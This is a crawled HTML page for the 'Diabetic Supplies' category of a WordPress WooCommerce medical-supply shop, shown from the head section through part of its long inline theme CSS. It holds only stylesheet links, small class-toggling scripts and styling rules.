

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://netcaremedical.com/product-category/diabetic-supplies/
body_size: 280889
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
		<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />	
						<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script><title>Diabetic Supplies &#8211; Netcaremedical</title>
<link rel="shortcut icon" sizes="32x32" href=" https://netcaremedical.com/wp-content/uploads/2020/09/favicon.png"><link rel="apple-touch-icon" sizes="152x152" href=" https://netcaremedical.com/wp-content/themes/kapee/assets/images/favicon-152.png"><link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Netcaremedical &raquo; Feed" href="https://netcaremedical.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Netcaremedical &raquo; Comments Feed" href="https://netcaremedical.com/comments/feed/" />
	
			<meta name="theme-color" content="#2370F4">
		<link rel="alternate" type="application/rss+xml" title="Netcaremedical &raquo; Diabetic Supplies Category Feed" href="https://netcaremedical.com/product-category/diabetic-supplies/feed/" />
<link rel='stylesheet' id='wp-block-library-css'  href='https://netcaremedical.com/wp-includes/css/dist/block-library/style.min.css?ver=5.5.12' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-theme-css'  href='https://netcaremedical.com/wp-includes/css/dist/block-library/theme.min.css?ver=5.5.12' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-vendors-style-css'  href='https://netcaremedical.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/vendors-style.css?ver=3.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-style-css'  href='https://netcaremedical.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css?ver=3.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://netcaremedical.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='kapee-ext-front-css'  href='https://netcaremedical.com/wp-content/plugins/kapee-extensions/assets/css/kapee-front.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://netcaremedical.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.0.5' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='jquery-colorbox-css'  href='https://netcaremedical.com/wp-content/plugins/yith-woocommerce-compare/assets/css/colorbox.css?ver=5.5.12' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css'  href='//netcaremedical.com/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=5.5.12' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-selectBox-css'  href='https://netcaremedical.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='redux-google-fonts-kapee_options-css'  href='https://fonts.googleapis.com/css?family=Lato%3A100%2C300%2C400%2C700%2C900%2C100italic%2C300italic%2C400italic%2C700italic%2C900italic&#038;ver=1599846466' type='text/css' media='all' />
<link rel='stylesheet' id='kapee-style-css'  href='https://netcaremedical.com/wp-content/themes/kapee/style.css?ver=5.5.12' type='text/css' media='all' />
<link rel='stylesheet' id='kapee-default-fonts-css'  href='https://fonts.googleapis.com/css?family=Lato%3A100%2C100i%2C300%2C300i%2C400%2C400i%2C700%2C700i%2C900%2C900i&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='https://netcaremedical.com/wp-content/themes/kapee/assets/css/third/bootstrap.min.css?ver=4.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='kapee-woocommerce-css'  href='https://netcaremedical.com/wp-content/themes/kapee/assets/css/third/woocommerce.css?ver=3.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://netcaremedical.com/wp-content/themes/kapee/assets/css/third/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='kapee-fonts-css'  href='https://netcaremedical.com/wp-content/themes/kapee/assets/css/third/kapee-font.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='simple-line-css'  href='https://netcaremedical.com/wp-content/themes/kapee/assets/css/third/simple-line-icons.css?ver=5.5.12' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css'  href='https://netcaremedical.com/wp-content/themes/kapee/assets/css/third/owl.carousel.min.css?ver=2.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css'  href='https://netcaremedical.com/wp-content/themes/kapee/assets/css/third/slick.css?ver=1.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css'  href='https://netcaremedical.com/wp-content/themes/kapee/assets/css/third/animate.min.css?ver=3.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css'  href='https://netcaremedical.com/wp-content/themes/kapee/assets/css/third/magnific-popup.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='kapee-basic-css'  href='https://netcaremedical.com/wp-content/themes/kapee/assets/css/style.css?ver=5.5.12' type='text/css' media='all' />
<style id='kapee-basic-inline-css' type='text/css'>

				
		/* Input Font */
		text,
		select, 
		textarea,
		number,
		div.nsl-container .nsl-button-default div.nsl-button-label-container{
			font-family: Lato, sans-serif;
		}
		
		/* Placeholder Font */
		::-webkit-input-placeholder {
		   font-family: Lato, sans-serif;
		}
		:-moz-placeholder { /* Firefox 18- */
		  font-family: Lato, sans-serif;
		}
		::-moz-placeholder {  /* Firefox 19+ */
		   font-family: Lato, sans-serif;
		}
		:-ms-input-placeholder {
		   font-family: Lato, sans-serif;
		}
		
		/* 
		* page width
		*/
		.wrapper-boxed .site-wrapper, 
		.site-wrapper .container, 
		.wrapper-boxed .header-sticky{
			max-width:1200px;
		}
		.kapee-site-preloader {
			background-color:#2370f4;
			background-image: url();
		}
		
		/**
		 * Site Logos Width
		 */
		.header-logo .logo,
		.header-logo .logo-light{
			max-width:300px;
		}
		.header-logo .sticky-logo{
			max-width:154px;
		}
		.header-logo .mobile-logo{
			max-width:151px;
		}
		@media (max-width:991px){
			.header-logo .logo,
			.header-logo .logo-light,
			.header-logo .mobile-logo{
				max-width:151px;
			}
		}
		
		/* 
		* Body color Scheme 
		*/
		body{
			color: #555555;
		}		
		
		select option,
		.kapee-ajax-search .search-field, 
		.kapee-ajax-search .product_cat,		
		.close-sidebar:before,
		.products .product-cats a,
		.products:not(.product-style-2) .whishlist-button  a:before,
		.products.list-view .whishlist-button  a:before,
		.products .woocommerce-loop-category__title .product-count,
		.woocommerce div.product .kapee-breadcrumb,
		.woocommerce div.product .kapee-breadcrumb a,
		.product_meta > span span,
		.product_meta > span a,
		.multi-step-checkout .panel-heading,
		.kapee-tabs.tabs-classic .nav-tabs .nav-link,
		.kapee-tour.tour-classic .nav-tabs .nav-link,
		.kapee-accordion[class*="accordion-icon-"] .card-title a:after,
		.woocommerce table.wishlist_table tr td.product-remove a:before,
		.slick-slider button.slick-arrow,
		.owl-carousel .owl-nav button[class*="owl-"],
		.owl-nav-arrow .owl-carousel .owl-nav button[class*="owl-"],
		.owl-nav-arrow .owl-carousel .owl-nav button[class*="owl-"]:hover,
		.kapee-mobile-menu ul.mobile-main-menu li.menu-item-has-children > .menu-toggle{
			color: #555555;
		}
		
		/* Link Colors */
		a,
		label,
		thead th,
		.kapee-dropdown ul.sub-dropdown li a,
		div[class*="wpml-ls-legacy-dropdown"] .wpml-ls-sub-menu a,
		div[class*="wcml-dropdown"] .wcml-cs-submenu li a, 
		.woocommerce-currency-switcher-form .dd-options a.dd-option,
		.header-topbar ul li li a, 
		.header-topbar ul li li a:not([href]):not([tabindex]),
		.header-myaccount .myaccount-items li a,
		.search-results-wrapper .autocomplete-suggestions,
		.trending-search-results,
		.kapee-ajax-search .trending-search-results ul li a, 
		.trending-search-results .recent-search-title,
		.trending-search-results .trending-title,
		.entry-date,
		.format-link .entry-content a,
		.woocommerce .widget_price_filter .price_label span,
		.woocommerce-or-login-with,
		.products-header .product-show span,
		.fancy-rating-summery .rating-avg,
		.rating-histogram .rating-star,
		div.product p.price, 
		div.product span.price,
		.product-buttons a:before,
		.whishlist-button a:before,
		.product-buttons a.compare:before,
		.woocommerce div.summary a.compare,
		.woocommerce div.summary .countdown-box .product-countdown > span span,
		.woocommerce div.summary .price-summary span,
		.woocommerce div.summary .product-offers-list .product-offer-item,
		.woocommerce div.summary .product_meta > span,
		.quantity input[type="button"],
		.woocommerce div.summary-inner > .product-share .share-label,
		.woocommerce div.summary .items-total-price-button .item-price,
		.woocommerce div.summary .items-total-price-button .items-price,
		.woocommerce div.summary .items-total-price-button .total-price,
		.woocommerce-tabs .woocommerce-Tabs-panel--seller ul li span:not(.details),
		.single-product-page > .kapee-bought-together-products .items-total-price-button .item-price,
		.single-product-page > .kapee-bought-together-products .items-total-price-button .items-price,
		.single-product-page > .kapee-bought-together-products .items-total-price-button .total-price ,
		.single-product-page > .woocommerce-tabs .items-total-price-button .item-price,
		.single-product-page > .woocommerce-tabs .items-total-price-button .items-price,
		.single-product-page > .woocommerce-tabs .items-total-price-button .total-price,
		.woocommerce-cart .cart-totals .cart_totals tr th,
		.wcppec-checkout-buttons__separator,
		.multi-step-checkout  .user-info span:last-child,
		.tabs-layout.tabs-normal .nav-tabs .nav-item.show .nav-link, 
		.tabs-layout.tabs-normal .nav-tabs .nav-link.active,
		.kapee-tabs.tabs-classic .nav-tabs .nav-link.active,
		.kapee-tour.tour-classic .nav-tabs .nav-link.active,
		.kapee-accordion.accordion-outline .card-header a,
		.kapee-accordion.accordion-outline .card-header a:after,
		.kapee-accordion.accordion-pills .card-header a,
		.wishlist_table .product-price,
		.mfp-close-btn-in .mfp-close,
		.woocommerce ul.cart_list li span.amount, 
		.woocommerce ul.product_list_widget li span.amount,
		.gallery-caption,
		.kapee-mobile-menu ul.mobile-main-menu li > a{
			color: #333333;
		}
		
		/* Link Hove Colors */
		a:hover,
		.header-topbar .header-col ul li li:hover a,
		.header-myaccount .myaccount-items li:hover a,
		.header-myaccount .myaccount-items li i,
		.kapee-ajax-search  .trending-search-results ul li:hover a,
		.kapee-mobile-menu ul.mobile-main-menu li > a:hover, 
		.kapee-mobile-menu ul.mobile-main-menu li.active > a, 
		.mobile-topbar-wrapper span a:hover,
		.products .product-cats a:hover,
		.woocommerce div.summary a.compare:hover,
		.format-link .entry-content a:hover{
			color: #2370F4;
		}
		
		/* Primary Colors */		
		.ajax-search-style-3 .search-submit, 
		.ajax-search-style-4 .search-submit,
		.customer-support::before,
		.kapee-pagination .next, 
		.kapee-pagination .prev,
		.woocommerce-pagination .next,
		.woocommerce-pagination .prev,
		.fancy-square-date .entry-date .date-day,
		.entry-category a,
		.entry-post .post-highlight,
		.read-more-btn, 
		.read-more-btn .more-link,
		.read-more-button-fill .read-more-btn .more-link,
		.post-navigation a:hover .nav-title,
		.nav-archive:hover a,
		.format-link .entry-link:before,
		.format-quote .entry-quote:before,
		.format-quote .entry-quote:after,
		blockquote cite,
		blockquote cite a,
		.comment-reply-link,
		.widget .maxlist-more a,
		.widget_calendar tbody td a,
		.widget_calendar tfoot td a,
		.portfolio-post-loop .categories, 
		.portfolio-post-loop .categories a,
		.woocommerce  form .woocommerce-rememberme-lost_password label,
		.woocommerce  form .woocommerce-rememberme-lost_password a,
		.woocommerce-new-signup .button,
		.products-header .products-view a.active,
		.products .product-wrapper:hover .product-title a,
		.products:not(.product-style-2) .whishlist-button .yith-wcwl-wishlistaddedbrowse a:before,
		.products:not(.product-style-2) .whishlist-button .yith-wcwl-wishlistexistsbrowse a:before,
		.products.list-view .whishlist-button .yith-wcwl-wishlistaddedbrowse a:before,
		.products.list-view .whishlist-button .yith-wcwl-wishlistexistsbrowse a:before,
		.woocommerce div.product .kapee-breadcrumb a:hover,
		.woocommerce div.summary .countdown-box .product-countdown > span,
		.woocommerce div.product div.summary .sold-by a,
		.woocommerce-tabs .woocommerce-Tabs-panel--seller ul li.seller-name span.details a,
		.products .product-category.category-style-1:hover .woocommerce-loop-category__title,
		.woocommerce div.summary .product-term-text,
		.tab-content-wrap .accordion-title.open,
		.tab-content-wrap .accordion-title.open:after,
		table.shop_table td .amount,
		.woocommerce-cart .cart-totals .shipping-calculator-button,
		.woocommerce-MyAccount-navigation li a::before,
		.woocommerce-account .addresses .title .edit,
		.woocommerce-Pagination a.button,
		.woocommerce table.my_account_orders .woocommerce-orders-table__cell-order-number a,
		.woocommerce-checkout .woocommerce-info .showcoupon,
		.multi-step-checkout .panel.completed .panel-title:after,
		.multi-step-checkout .panel-title .step-numner,
		.multi-step-checkout .logged-in-user-info .user-logout,
		.multi-step-checkout .panel-heading .edit-action,
		.kapee-testimonials.image-middle-center .testimonial-description:before,
		.kapee-testimonials.image-middle-center .testimonial-description:after,
		.products-and-categories-box .section-title h3,
		.categories-sub-categories-box .sub-categories-content .show-all-cate a,
		.categories-sub-categories-vertical .show-all-cate a,
		.kapee-hot-deal-products.after-product-price .products .product-countdown > span,
		.kapee-hot-deal-products.after-product-price .products .product-countdown > span > span,
		.kapee-tabs.tabs-outline .nav-tabs .nav-link.active,
		.kapee-tour.tour-outline .nav-tabs .nav-link.active,
		.kapee-accordion.accordion-outline .card-header a:not(.collapsed),
		.kapee-accordion.accordion-outline .card-header a:not(.collapsed):after,
		.kapee-button .btn-style-outline.btn-color-primary,
		.kapee-button .btn-style-link.btn-color-primary,
		.mobile-nav-tabs li.active{
			color: #2370F4;
		}

		/* Primary Inverse Colors */
		input[type="checkbox"]::before,
		.minicart-header .minicart-title,
		.minicart-header .close-sidebar:before,
		.header-cart-count, 
		.header-wishlist-count,		
		.header-compare-count,		
		.page-numbers.current,
		.page-links > span.current .page-number,
		.entry-date .date-year,
		.fancy-box2-date .entry-date,
		.post-share .meta-share-links .kapee-social a,
		.read-more-button .read-more-btn .more-link,
		.read-more-button-fill .read-more-btn .more-link:hover,
		.format-link .entry-link a,
		.format-quote .entry-quote,
		.format-quote .entry-quote .quote-author a,
		.widget .tagcloud a:hover,
		.widget .tagcloud a:focus,
		.widget.widget_tag_cloud a:hover,
		.widget.widget_tag_cloud a:focus,
		.wp_widget_tag_cloud a:hover,
		.wp_widget_tag_cloud a:focus,		
		.kapee-back-to-top,
		.kapee-posts-lists .post-categories a,
		.kapee-recent-posts .post-categories a,
		.widget.widget_layered_nav li.chosen a:after,
		.widget.widget_rating_filter li.chosen a:after,
		.filter-categories a.active,
		.portfolio-post-loop .action-icon a:before,
		.portfolio-style-3 .portfolio-post-loop .entry-content-wrapper .categories, 
		.portfolio-style-3 .portfolio-post-loop .entry-content-wrapper a, 
		.portfolio-style-4 .portfolio-post-loop .entry-content-wrapper .categories, 
		.portfolio-style-4 .portfolio-post-loop .entry-content-wrapper a, 
		.portfolio-style-5 .portfolio-post-loop .entry-content-wrapper .categories, 
		.portfolio-style-5 .portfolio-post-loop .entry-content-wrapper a, 
		.portfolio-style-6 .portfolio-post-loop .entry-content-wrapper .categories, 
		.portfolio-style-6 .portfolio-post-loop .entry-content-wrapper a, 
		.portfolio-style-7 .portfolio-post-loop .entry-content-wrapper .categories, 
		.portfolio-style-7 .portfolio-post-loop .entry-content-wrapper a,
		.customer-login-left,
		.customer-signup-left,
		.customer-login-left h2,
		.customer-signup-left h2,		
		.products.product-style-1.grid-view .product-buttons .whishlist-button  a,
		.products.product-style-1.grid-view .product-buttons .compare-button a, 
		.products.product-style-1.grid-view .product-buttons .quickview-button a,
		.products:not(.product-style-2).grid-view .product-buttons .cart-button a,
		.products.list-view .product-buttons .cart-button a,
		.products .product .product-countdown > span,
		.products .product .product-countdown > span > span,
		.kapee-hot-deal-products .kapee-deal-date,
		.products.product-style-1.grid-view .product-buttons  a:before,
		.products:not(.product-style-1):not(.product-style-2).grid-view .cart-button a:before,
		.woocommerce-account .user-info .display-name,
		.multi-step-checkout .panel.active .panel-heading,
		.multi-step-checkout .checkout-next-step a,
		.kapee-team.image-top-with-box .color-scheme-inherit .member-info,
		.kapee-team.image-top-with-box-2 .color-scheme-inherit .member-info,
		.kapee-team.image-top-with-box .color-scheme-inherit .member-info h3,
		.kapee-team.image-top-with-box-2 .color-scheme-inherit .member-info h3,
		.kapee-team .color-scheme-inherit .member-social a,
		.kapee-team.image-middle-swap-box .color-scheme-inherit .flip-front,
		.kapee-team.image-middle-swap-box .color-scheme-inherit .flip-front h3,
		.kapee-team.image-middle-swap-box .color-scheme-inherit .member-info,
		.kapee-team.image-middle-swap-box .color-scheme-inherit .member-info h3,
		.kapee-team.image-bottom-overlay .color-scheme-inherit .member-info
		.kapee-team.image-bottom-overlay .color-scheme-inherit .member-info h3,
		.kapee-tabs.tabs-pills .nav-tabs .nav-link.active,
		.kapee-tour.tour-pills .nav-tabs .nav-link.active,
		.kapee-accordion.accordion-pills .card-header a:not(.collapsed),
		.kapee-accordion.accordion-pills .card-header a:not(.collapsed):after,
		.kapee-social.icons-theme-colour a:hover,
		.owl-carousel .owl-nav button[class*="owl-"]:hover,
		.slick-slider .slick-arrow:hover,		
		.kapee-button .btn-style-outline.btn-color-primary:hover,
		.mobile-menu-header a,
		.mobile-menu-header a:before,
		#yith-wcwl-popup-message,
		.mobile-menu-header a:hover{
			color: #ffffff;
		}
		.woocommerce-new-signup .button,
		.kapee-video-player .video-play-btn,
		.mobile-nav-tabs li.active{
			background-color: #ffffff;
		}
		
		/* Primary Background Colors */
		input[type="radio"]::before,
		input[type="checkbox"]::before,
		.header-cart-count, 
		.header-wishlist-count,
		.header-compare-count,
		.minicart-header,
		.page-numbers.current,
		.page-links > span.current .page-number,
		.entry-date .date-year,
		.fancy-box2-date .entry-date,
		.entry-meta .meta-share-links,
		.read-more-button .read-more-btn .more-link,
		.read-more-button-fill .read-more-btn .more-link:hover,
		.format-link .entry-link,
		.format-quote .entry-quote,
		.related.posts > h3:after,
		.related.portfolios > h3:after,
		.comment-respond > h3:after, 
		.comments-area > h3:after, 
		.portfolio-entry-summary h3:after,
		.widget-title-bordered-short .widget-title::before,
		.widget-title-bordered-full .widget-title::before,
		.widget .tagcloud a:hover,
		.widget .tagcloud a:focus,
		.widget.widget_tag_cloud a:hover,
		.widget.widget_tag_cloud a:focus,
		.wp_widget_tag_cloud a:hover,
		.wp_widget_tag_cloud a:focus,		
		.kapee-back-to-top,
		.kapee-posts-lists .post-categories a,
		.kapee-recent-posts .post-categories a,
		.woocommerce .widget_price_filter .ui-slider .ui-slider-range,
		.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
		.widget.widget_layered_nav li.chosen a:before,
		.widget.widget_rating_filter li.chosen a:before,
		.filter-categories a.active,		
		.customer-login-left,
		.customer-signup-left,
		.products.product-style-1.grid-view .product-buttons .whishlist-button  a,
		.products.product-style-1.grid-view .product-buttons .compare-button a, 
		.products.product-style-1.grid-view .product-buttons .quickview-button a,
		.products:not(.product-style-2).grid-view .product-buttons .cart-button a,
		.products.list-view .product-buttons .cart-button a,
		.products .product .product-countdown > span,
		.tabs-layout .tabs li:after,
		section.related > h2::after,
		section.upsells > h2::after,
		div.cross-sells > h2::after,
		section.recently-viewed > h2::after,
		.woocommerce-account .kapee-user-profile,
		.multi-step-checkout .panel.active .panel-heading,
		.kapee-countdown.countdown-box .product-countdown > span,
		.kapee-hot-deal-products .kapee-deal-date,
		.kapee-hot-deal-products .progress-bar,
		.tabs-layout.tabs-line .nav-tabs .nav-link::after,
		.kapee-team.image-top-with-box-2 .member-info,
		.kapee-team.image-middle-swap-box .member-info,
		.kapee-team.image-top-with-box .member-info,
		.kapee-team.image-middle-swap-box .flip-front,
		.kapee-team.image-bottom-overlay .member-info,
		.kapee-team.image-bottom-overlay .member-info::before, 
		.kapee-team.image-bottom-overlay .member-info::after,
		.kapee-video-player .video-wrapper:hover .video-play-btn,
		.kapee-tabs.tabs-line .nav-tabs .nav-link::after,
		.kapee-tabs.tabs-pills .nav-tabs .nav-link.active,
		.kapee-tour.tour-line .nav-tabs .nav-link::after,
		.kapee-tour.tour-pills .nav-tabs .nav-link.active,
		.kapee-accordion.accordion-pills .card-header a:not(.collapsed),
		.kapee-social.icons-theme-colour a:hover,
		.owl-carousel .owl-nav button[class*="owl-"]:hover,
		.owl-carousel .owl-dots .owl-dot.active span,
		.slick-slider .slick-arrow:hover,
		.kapee-button .btn-style-flat.btn-color-primary,
		.kapee-button .btn-style-outline.btn-color-primary:hover,
		#yith-wcwl-popup-message,
		.mobile-menu-header,
		.slick-slider .slick-dots li.slick-active button{
			background-color: #2370F4;
		}
						
		/* Site Wrapper Background Colors */
		.kapee-dropdown ul.sub-dropdown,
		div[class*="wpml-ls-legacy-dropdown"] .wpml-ls-sub-menu,
		div[class*="wcml-dropdown"] .wcml-cs-submenu,
		.woocommerce-currency-switcher-form .dd-options,
		.header-mini-search .kapee-mini-ajax-search,
		.entry-content-wrapper,
		.myaccount-items,
		.search-results-wrapper .autocomplete-suggestions, 
		.trending-search-results,
		.kapee-search-popup,
		.kapee-login-signup .social-log span,
		.entry-content-wrapper,
		.entry-date,
		.entry-post .post-highlight span:before,
		.woocommerce .widget_price_filter .ui-slider .ui-slider-handle::after,
		.widget.widget_layered_nav li a:before,
		.widget.widget_rating_filter li a:before,
		.widget.kapee_widget_product_sorting li.chosen a:after,
		.widget.kapee_widget_price_filter_list li.chosen a:after,
		.widget.kapee_widget_product_sorting li.chosen a:after,
		.widget.kapee_widget_price_filter_list li.chosen a:after,
		.kapee-login-signup, 
		.kapee-signin-up-popup,
		.kapee-minicart-slide,
		.fancy-rating-summery,
		.product-style-2.grid-view .product-buttons a,
		.products.product-style-4.grid-view div.product:hover .product-info,
		.products.product-style-4.grid-view div.product:hover .product-variations,
		.products.product-style-5.grid-view  .product-buttons-variations,
		.products:not(.product-style-5):not(.list-view)  .product-variations,
		.kapee-quick-view,
		.woocommerce div.product div.images .woocommerce-product-gallery__trigger,
		.woocommerce-product-gallery .product-video-btn a,
		.product-navigation-share .kapee-social,
		.product-navigation .product-info-wrap,
		.woocommerce div.summary .countdown-box .product-countdown > span,
		.woocommerce div.summary .price-summary,
		.woocommerce div.summary .product-term-detail,
		.kapee-product-sizechart,
		.kapee-bought-together-products .kapee-out-of-stock,
		.multi-step-checkout .panel-title.active .step-numner,
		.tabs-layout.tabs-normal .nav-tabs .nav-item.show .nav-link, 
		.tabs-layout.tabs-normal .nav-tabs .nav-link.active,
		.kapee-tabs.tabs-classic .nav-tabs .nav-link.active,
		.kapee-tabs.tabs-classic .nav-tabs + .tab-content,
		.kapee-tour.tour-classic .nav-tabs .nav-link.active,
		.kapee-tour.tour-classic .nav-tabs + .tab-content .tab-pane,
		.slick-slider button.slick-arrow,
		.owl-carousel .owl-nav button[class*="owl-"],
		.kapee-canvas-sidebar,
		.kapee-mobile-menu,
		.kapee-mobile-navbar{
			background-color:#ffffff;
		}
		
		select option{
			background-color:#ffffff;
		}
		
		.header-topbar ul li li:hover a,
		.search-results-wrapper .autocomplete-selected,
		.trending-search-results ul li:hover a,
		.header-myaccount .myaccount-items li:hover a,
		.kapee-navigation ul.sub-menu > li:hover > a,
		.kapee-minicart-slide .mini_cart_item:hover,
		.woocommerce-MyAccount-navigation li.is-active a,
		.woocommerce-MyAccount-navigation li:hover a{
			background-color:#f5faff;
		}
		
		.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content,
		.owl-carousel .owl-dots .owl-dot span{
			background-color:#e9e9e9;
		}
		
		/* Hex RBG Color*/
		.portfolio-post-loop .post-thumbnail:after{
			background-color: rgba(35,112,244,0.4);
		}
		.portfolio-style-4 .portfolio-post-loop .post-thumbnail:after, 
		.portfolio-style-5 .portfolio-post-loop .post-thumbnail:after, 
		.portfolio-style-6 .portfolio-post-loop .post-thumbnail:after, 
		.portfolio-style-7 .portfolio-post-loop .post-thumbnail:after{
			background-color: rgba(35,112,244,0.7);
		}
		.portfolio-post-loop .action-icon a:hover:before,		
		.portfolio-style-3 .portfolio-post-loop .entry-content-wrapper,
		.portfolio-style-3 .portfolio-post-loop .action-icon a:hover:before{
			background-color: rgba(35,112,244,1);
		}
		
		/* Site Border */
		fieldset,
		input[type="text"],
		input[type="email"],
		input[type="url"],
		input[type="password"],
		input[type="search"],
		input[type="number"],
		input[type="tel"],
		input[type="range"],
		input[type="date"],
		input[type="month"],
		input[type="week"],
		input[type="time"],
		input[type="datetime"],
		input[type="datetime-local"],
		input[type="color"],
		textarea,
		select,
		input[type="checkbox"], 
		input[type="radio"],
		.exclamation-mark:before,
		.question-mark:before,
		.select2-container--default .select2-selection--multiple, 
		.select2-container--default .select2-selection--single,
		tr,
		.kapee-search-popup .kapee-ajax-search .searchform,
		.tag-social-share .single-tags a,
		.widget .tagcloud a,
		.widget.widget_tag_cloud a,
		.wp_widget_tag_cloud a,
		.widget_calendar table, 
		.widget_calendar caption, 
		.widget_calendar td,
		.widget div[class*="wpml-ls-legacy-dropdown"] a.wpml-ls-item-toggle,
		.widget div[class*="wcml-dropdown"] .wcml-cs-item-toggle, 
		.widget .woocommerce-currency-switcher-form .dd-select .dd-selected,
		.widget.widget_layered_nav li a:before,
		.widget.widget_rating_filter li a:before,
		.products:not(.product-style-1):not(.product-style-2) .product-buttons .compare-button a,
		.products:not(.product-style-1):not(.product-style-2) .product-buttons .quickview-button a,
		.products.list-view .product-buttons .compare-button a,
		.products.list-view .product-buttons .quickview-button a,
		.woocommerce-product-gallery .product-gallery-image,
		.product-gallery-thumbnails .slick-slide,
		.kapee-swatches .swatch-color span,
		.woocommerce div.summary .kapee-bought-together-products,
		.single-product-page > .kapee-bought-together-products,
		.accordion-layout .tab-content-wrap,
		.toggle-layout .tab-content-wrap,
		.woocommerce-MyAccount-navigation ul,
		.products-and-categories-box .section-inner.row,
		.kapee-product-categories-thumbnails.categories-circle .category-image,
		.kapee-product-brands.brand-circle .brand-image,
		.kapee-tabs.tabs-classic .nav-tabs + .tab-content,
		.kapee-tour.tour-classic .nav-tabs .nav-link,
		.kapee-tour.tour-classic .nav-tabs + .tab-content .tab-pane,
		.kapee-accordion.accordion-classic .card,
		#wcfm_products_manage_form_wc_product_kapee_offer_expander .kapee_offer_option,
		#wcfm_products_manage_form_wc_product_kapee_offer_expander .kapee_service_option{
			border-top-width:1px;
			border-bottom-width:1px;
			border-left-width:1px;
			border-right-width:1px;
			border-style:solid;
			border-color:#e9e9e9;
		}
		.kapee-pagination,
		.woocommerce-pagination,
		.post-navigation,
		.comment-list .children,
		.comment-navigation .nex-prev-nav,
		.woocommerce div.summary .price-summary .total-discount,
		.woocommerce div.summary .price-summary .overall-discount,
